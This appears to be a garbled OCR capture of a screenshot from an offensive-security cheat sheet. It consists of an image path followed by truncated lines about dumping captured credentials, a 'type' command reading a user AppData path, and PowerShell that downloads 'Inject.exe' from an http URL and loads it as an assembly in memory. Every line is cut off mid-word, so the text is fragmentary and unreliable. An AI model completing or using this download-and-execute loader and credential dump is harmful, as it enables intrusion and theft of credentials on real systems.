
* Dump captured credenti
```

type C:\Users\User\AppD
```

```

$wc = New-Object System
$wc.Headers['User-Agent'
[Microsoft.PowerShell.C
e; $data = 
$wc.DownloadData('http:
Inject.exe');$assem = 